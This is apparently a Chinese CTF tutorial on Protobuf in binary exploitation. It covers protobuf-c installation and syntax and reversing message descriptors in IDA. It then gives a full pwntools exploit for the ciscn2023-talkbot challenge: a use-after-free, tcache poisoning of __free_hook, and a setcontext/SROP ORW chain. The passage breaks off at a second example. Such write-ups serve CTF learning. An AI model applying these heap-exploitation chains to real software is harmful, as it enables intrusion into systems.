深入二进制安全:全面解析Protobuf


前言
近两年,Protobuf结构体与Pwn结合的题目越来越多。
23年和24年Ciscn都出现了Protobuf题目,24年甚至还出现了2道。
与常规的Pwn题利用相比,只是多套了一层Protobuf的Unpack操作。
本文包含Protobuf环境安装、相关语法、编译运行以及pb结构逆向和例题实战,实现从0基础到进阶。
简介
Protocol Buffers,是Google公司开发的一种数据描述语言,类似于XML能够将结构化数据序列化,可用于数据存储、通信协议等方面。
常用于跨平台和异构系统中进行RPC调用,序列化和反序列化效率高且体积比XML和JSON小得多,非常适合网络传输。
为了能够和程序进行交互,我们需要先逆向分析得到Protobuf结构体,然后构造序列化后的Protobuf与程序进行交互。
安装
protobuf
官方GitHub地址:https://github.com/protocolbuffers/protobuf
需要安装 Protobuf运行时 和 协议编译器(用于编译.proto文件)。
下载Protobuf项目(不要下载版本太高的,否则后面的protobuf-c无法安装):
wget https://github.com/protocolbuffers/protobuf/releases/download/v3.6.1/protobuf-cpp-3.6.1.tar.gz
解压并进入Protobuf目录:
tar -xzvf protobuf-cpp-3.6.1
cd protobuf-3.6.1
配置、编译并安装
./configure
make
sudo make install
此时,输入protoc命令会报错:
➜ protobuf-3.6.1 protoc --version protoc: error while loading shared libraries: libprotoc.so.17: cannot open shared object file: No such file or directory
原因是因为probuf默认安装路径是/usr/local/lib,而在Ubuntu中这个路径不在LD_LIBRARY_PATH 中。
因此,需要在/usr/lib中创建软连接:
cd /usr/lib
sudo ln -s /usr/local/lib/libprotoc.so.17 libprotobuf.so.17
sudo ln -s /usr/local/lib/libprotoc.so.17 libprotoc.so.17
再次输入protoc命令,发现正常打印版本号:
➜  tools protoc --version
libprotoc 3.6.1
protobuf-c
Protobuf官方支持C++、C#、Dart、Go、Java、Kotlin、Python等语言,但是不支持C语言。
而CTF中的Pwn题通常由C语言编写,这就用到了一个第三方库 protobuf-c。
Github项目地址:https://github.com/protobuf-c/protobuf-c
下载Protobuf-c项目:https://github.com/protobuf-c/protobuf-c/releases
进入Protobuf-c目录配置、编译并安装:
tar -xzvf protobuf-c.tar.gz
cd protobuf-c
./configure && make
sudo make install
基本语法
先来看一个官方文档给出的例子:
// demo.proto
syntax = "proto3";
package tutorial;
message Person {
  string name = 1;
  int32 id = 2;
  string email = 3;
  enum PhoneType {
    PHONE_TYPE_UNSPECIFIED = 0;
    PHONE_TYPE_MOBILE = 1;
    PHONE_TYPE_HOME = 2;
    PHONE_TYPE_WORK = 3;
  }
  message PhoneNumber {
    string number = 1;
    PhoneType type = 2;
  }
  repeated PhoneNumber phones = 4;
}
message AddressBook {
  repeated Person people = 1;
}
syntax
syntax指明protobuf的版本,有proto2和proto3两个版本,省略默认为proto2。
syntax = "proto2";
syntax = "proto3";
package
package可以防止命名空间冲突,简单的项目中可以省略。
package tutorial;
message
message用于定义消息结构体,类似C语言中的struct。
每个字段包括修饰符 类型 字段名,并且末尾通过等号设置唯一字段编号。
修饰符包括如下几种:
- optional:可以不提供字段值,字段将被初始化为默认值。(Proto3中不允许显示声明,不加修饰符即optional)
- repeated:类似vector,表明该字段为动态数组,可重复任意次。
- required:必须提供字段值。(Proto3不再支持required)
常见的基本类型:
- bool
- in32
- float
- double
- string
编译
可以通过如下命令编译proto文件:
protoc -I=$SRC_DIR --c_out=$DST_DIR $SRC_DIR/demo.proto
- -I=$SRC_DIR用于指定源码目录,默认使用当前目录。
- –cpp_out=$DST_DIR用于指定目标代码存放位置。
因此,以上命令也可以简化为:
protoc --c_out=. demo.proto
这会编译生成以下两个文件:
- demo.pb-c.h:类的声明。
- demo.pb-c.c:类的实现。
CTF题目通常为C语言编写,因此为了后续逆向工作,需要理解编译后的C语言文件相关结构。
如果想要编译为Python代码,用如下命令(在CTF中通常编译为Python代码以在脚本中与程序交互):
protoc --python_out=. demo.proto
会生成 demo_pb2.py。(pb2后缀只是为了和protobuf1区分)
使用
引入
可以直接在Python中import后调用:
import demo_pb2
person = demo_pb2.Person()
person.id = 1234
person.name = "John Doe"
person.email = "jdoe@example.com"
phone = person.phones.add()
phone.number = "555-4321"
phone.type = demo_pb2.Person.PHONE_TYPE_HOME
序列化与反序列化
可以通过 SerializeToString序列化 或 ParseFromString反序列化:
# Write the new address book back to disk.
with open(sys.argv[1], "wb") as f:
  f.write(demo_pb2.SerializeToString())
demo = demo_pb2.AddressBook()
# Read the existing address book.
try:
  with open(sys.argv[1], "rb") as f:
    demo_pb2.ParseFromString(f.read())
except IOError:
  print(sys.argv[1] + ": Could not open file.  Creating a new one.")
逆向分析
Protobuf关键结构体
在生成的demo-pb-c.c文件中,可以发现存在unpack函数:
Tutorial__AddressBook * tutorial__address_book__unpack(ProtobufCAllocator *allocator, size_t len, const uint8_t *data)
{
  return (Tutorial__AddressBook *)
     protobuf_c_message_unpack (&tutorial__address_book__descriptor,
                                allocator, len, data);
}
这个反序列化函数传入描述消息结构体数据的descriptor。我们可以在IDA中分析descriptor还原消息结构体。
Descriptor结构体
Descriptor定义如下:
struct ProtobufCMessageDescriptor {
	/** Magic value checked to ensure that the API is used correctly. */
	uint32_t			magic;
	/** The qualified name (e.g., "namespace.Type"). */
	const char			*name;
	/** The unqualified name as given in the .proto file (e.g., "Type"). */
	const char			*short_name;
	/** Identifier used in generated C code. */
	const char			*c_name;
	/** The dot-separated namespace. */
	const char			*package_name;
	/**
	 * Size in bytes of the C structure representing an instance of this
	 * type of message.
	 */
	size_t				sizeof_message;
	/** Number of elements in `fields`. */
	unsigned			n_fields;
	/** Field descriptors, sorted by tag number. */
	const ProtobufCFieldDescriptor	*fields;
	/** Used for looking up fields by name. */
	const unsigned			*fields_sorted_by_name;
	/** Number of elements in `field_ranges`. */
	unsigned			n_field_ranges;
	/** Used for looking up fields by id. */
	const ProtobufCIntRange		*field_ranges;
	/** Message initialisation function. */
	ProtobufCMessageInit		message_init;
	/** Reserved for future use. */
	void				*reserved1;
	/** Reserved for future use. */
	void				*reserved2;
	/** Reserved for future use. */
	void				*reserved3;
};
我们需要关注的有几个重要字段:
- magic:通常为0x28AAEEF9。
- n_fields:结构体中的字段数量。
- fields:指向一个储存字段和数据的结构体。
fields是ProtobufCFieldDescriptor类型。
ProtobufCFieldDescriptor结构体
我们看一下它的定义:
struct ProtobufCFieldDescriptor {
	/** Name of the field as given in the .proto file. */
	const char		*name;
	/** Tag value of the field as given in the .proto file. */
	uint32_t		id;
	/** Whether the field is `REQUIRED`, `OPTIONAL`, or `REPEATED`. */
	ProtobufCLabel		label;
	/** The type of the field. */
	ProtobufCType		type;
	/**
	 * The offset in bytes of the message's C structure's quantifier field
	 * (the `has_MEMBER` field for optional members or the `n_MEMBER` field
	 * for repeated members or the case enum for oneofs).
	 */
	unsigned		quantifier_offset;
	/**
	 * The offset in bytes into the message's C structure for the member
	 * itself.
	 */
	unsigned		offset;
	/**
	 * A type-specific descriptor.
	 *
	 * If `type` is `PROTOBUF_C_TYPE_ENUM`, then `descriptor` points to the
	 * corresponding `ProtobufCEnumDescriptor`.
	 *
	 * If `type` is `PROTOBUF_C_TYPE_MESSAGE`, then `descriptor` points to
	 * the corresponding `ProtobufCMessageDescriptor`.
	 *
	 * Otherwise this field is NULL.
	 */
	const void		*descriptor; /* for MESSAGE and ENUM types */
	/** The default value for this field, if defined. May be NULL. */
	const void		*default_value;
	/**
	 * A flag word. Zero or more of the bits defined in the
	 * `ProtobufCFieldFlag` enum may be set.
	 */
	uint32_t		flags;
	/** Reserved for future use. */
	unsigned		reserved_flags;
	/** Reserved for future use. */
	void			*reserved2;
	/** Reserved for future use. */
	void			*reserved3;
};
我们需要关注的有:
- name:字段名。
- id:唯一字段编号。
- label:修饰符,如:required、optional、repeated。
- type:数据类型,如:bool、int32、float、double等。
label和type
label和type都是枚举类型,我们看一下它的定义:
typedef enum {
	/** A well-formed message must have exactly one of this field. */
	PROTOBUF_C_LABEL_REQUIRED,
	/**
	 * A well-formed message can have zero or one of this field (but not
	 * more than one).
	 */
	PROTOBUF_C_LABEL_OPTIONAL,
	/**
	 * This field can be repeated any number of times (including zero) in a
	 * well-formed message. The order of the repeated values will be
	 * preserved.
	 */
	PROTOBUF_C_LABEL_REPEATED,
	/**
	 * This field has no label. This is valid only in proto3 and is
	 * equivalent to OPTIONAL but no "has" quantifier will be consulted.
	 */
	PROTOBUF_C_LABEL_NONE,
} ProtobufCLabel;
typedef enum { PROTOBUF_C_TYPE_INT32, /**Protbuf结构体逆向(以2023ciscn-talkbot为例)
有了上面关于Descriptor的基础知识后,我们尝试在IDA中对protobuf结构体进行逆向。
以ciscn2023-talkbot为例,拖入IDA分析:

发现将输入传入protobuf_unpack函数处理后,将处理后的结果传递给真正的主函数。
分析Descriptor结构体
我们直接搜索0x28AAEEF9,定位到Descriptor结构体:

而根据我们对Descriptor结构体定义分析:
- name为devicemsg。
- 结构体大小为0x40。
- 字段数为4。
分析ProtobufCFieldDescriptor结构体
然后,我们根据ProtobufCFieldDescriptor指针找到字段位置:

第一个为字段名actionid,后面的1、0、4分别为id、label和type。
id为1,而label和type查阅enum定义后发现是required和sint64。
其它字段同理,不再一一分析。
这里需要注意如何区分程序用的是proto2还是3。
在proto3中,删除了字段的默认值,因此ProtobufCFieldDescriptor结构体中没有了default_value字段。
可以根据逆向后字段的数量来判断题目用的proto版本。例如,这道题目就是proto2。
还原消息结构体
经过上述分析得到如下定义:
syntax = "proto2";
message devicemsg {
  required sint64 actionid = 1;
  required sint64 msgidx = 2;
  required sint64 msgsize = 3;
  required bytes msgcontent = 4;
}
有了结构体,我们继续分析程序。

发现调用对象时,是从下标3开始,而不是从0开始的,这是为什么呢?
因为我们还原的结构体还没经过编译,我们可以编译后查看这个结构体:
protoc --c_out=. device.proto
查看编译后的头文件:
struct  Devicemsg
{
  ProtobufCMessage base;
  int64_t actionid;
  int64_t msgidx;
  int64_t msgsize;
  ProtobufCBinaryData msgcontent;
};
发现在结构体的头部多了一个ProtobufCMessage类型的变量,查看一下这个类型的定义:
struct ProtobufCMessage {
	/** The descriptor for this message type. */
	const ProtobufCMessageDescriptor	*descriptor;
	/** The number of elements in `unknown_fields`. */
	unsigned				n_unknown_fields;
	/** The fields that weren't recognized by the parser. */
	ProtobufCMessageUnknownField		*unknown_fields;
};
它存储这个结构体的一些关键信息,比如Descriptor和未识别的字段。
ProtobufCMessage的大小为24字节,因此我们自己定义的字段下标应该是从3开始。
那为什么会多出一个参数呢?
查看编译后的代码发现,bytes类型被替换为了ProtobufCBinaryData类型,看一下它的定义:
struct ProtobufCBinaryData { size_t len; /**它包括8字节的长度和8字节的数据部分,因此IDA识别时会多出一个参数。
主函数逆向分析
反序列化后,将明文参数传递给真正的函数执行。
这部分和Protobuf就无关了,如果不想看可以直接跳过。
主函数:

经典的菜单函数,提供增删改查功能,逐个分析。

add函数:

可以申请最多0x20个不超过0x100大小chunk,并且申请的size不能小于输入的内容长度。
delete函数:

指针置零时用错了变量,存在UAF漏洞。
edit函数:
正常edit,不存在漏洞。
show函数:

正常show,不存在漏洞。
利用思路
题目给glibc为2.31版本,最多申请0x20个不超过0x100大小的chunk,并且存在UAF漏洞。
发现存在沙箱限制了execve函数,可以考虑tcache posioning改__free_hook -> rdi转rdx寄存器gadget -> setcontext+61打orw。
本篇文章主要讲Protobuf,关于Setcontext打orw相关知识可以自行查阅相关资料,不再赘述。
关键是我们如何和程序进行交互呢?我们不能和传统题目一样通过scanf、read交互,而是构造序列化后的数据来交互。
Protobuf交互
首先,我们将之前还原出来的proto代码编译为Python代码:
protoc --python_out=. device.proto
得到device_pb2.py文件。我们需要做的就是在exp调用这个模块对payload进行序列化。
以add函数为例,创建结构体对象后设置字段,最后调用SerializeToString函数序列化,其它同理:
from pwn import * import device_pb2 elf = ELF("./pwn") libc = ELF("./libc-2.31.so") p = process([elf.path]) context(arch=elf.arch, os=elf.os) context.log_level = 'debug' def add_chunk(index, size, content): msg = device_pb2.devicemsg() msg.actionid = 1 msg.msgidx = index msg.msgsize = size msg.msgcontent = content p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) gdb.attach(p) pause() add_chunk(0, 0x68, b'a' * 0x68) # gdb.attach(p) # pause() p.interactive()根据利用思路编写exp如下:
from pwn import * import Device_pb2 elf = ELF("./pwn") libc = ELF("./libc-2.31.so") p = process([elf.path]) context(arch=elf.arch, os=elf.os) context.log_level = 'debug' def add_chunk(index, size, content): msg = Device_pb2.devicemsg() msg.actionid = 1 msg.msgidx = index msg.msgsize = size msg.msgcontent = content p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def edit_chunk(index, content): msg = Device_pb2.devicemsg() msg.actionid = 2 msg.msgidx = index msg.msgsize = len(content) msg.msgcontent = content p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def show_chunk(index): msg = Device_pb2.devicemsg() msg.actionid = 3 msg.msgidx = index msg.msgsize = 7 msg.msgcontent = b'useless' p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def delete_chunk(index): msg = Device_pb2.devicemsg() msg.actionid = 4 msg.msgidx = index msg.msgsize = 7 msg.msgcontent = b'useless' p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) # leak libc for i in range(8): add_chunk(i, 0x98, b'a' * 0x10) for i in range(7): delete_chunk(6 - i) delete_chunk(7) show_chunk(7) libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x1ecbe0 libc.address = libc_base success("libc_base = " + hex(libc_base)) # leak heap show_chunk(0) heap_base = u64(p.recvuntil((b'\x55', b'\x56'))[-6:].ljust(8, b'\x00')) & ~0xFFF success("heap_base = " + hex(heap_base)) # tcache poisoning free_hook = libc.sym['__free_hook'] edit_chunk(0, p64(free_hook)) add_chunk(8, 0x98, b'b' * 0x10) add_chunk(9, 0x98, b'c' * 0x10) # setcontext+61 payload_addr = libc.sym['__free_hook'] buf_addr = payload_addr + 0x70 frame_addr = heap_base + 0x1150 payload = b'' payload += p64(next(libc.search(asm('mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]'), executable=True))) payload += p64(next(libc.search(asm('pop rdi; ret;'), executable=True))) payload += p64(3) payload += p64(next(libc.search(asm('pop rsi; ret;'), executable=True))) payload += p64(buf_addr) payload += p64(next(libc.search(asm('pop rdx; ret;'), executable=True))) payload += p64(0x100) payload += p64(libc.symbols['read']) payload += p64(next(libc.search(asm('pop rdi; ret;'), executable=True))) payload += p64(buf_addr) payload += p64(libc.symbols['puts']) payload = payload.ljust(0x70, b'\x00') payload += b'./flag\x00' frame = SigreturnFrame() frame.rsp = libc.sym['__free_hook'] + 8 frame.rip = libc.symbols['open'] frame.rdi = buf_addr frame.rsi = 0 frame = bytearray(bytes(frame)) frame[0x20:0x20 + 8] = p64(libc.sym['setcontext'] + 61) frame = frame[:0xb8] add_chunk(10, 0xf0, bytes(frame)) # frame edit_chunk(9, payload) # __free_hook -> gadget edit_chunk(8, b'a' * 8 + p64(frame_addr)) # frame_addr # gdb.attach(p, "b __libc_free\nc") # pause() delete_chunk(8) p.interactive()例题-ciscn2024-ezbuf
还原Protobuf结构体

根据magic:0x28AAEEF9找到Protobuf结构体:

消息结构体名称为heybro,继续分析字段:
还原出如下结构体:
syntax "proto2" message heybro { required bytes whatcon = 1; required sint64 whattodo = 2; required sint64 whatidx = 3; required sint64 whatsize = 4; required uint32 whatsthis = 5; }分析主函数
main
分析main函数:
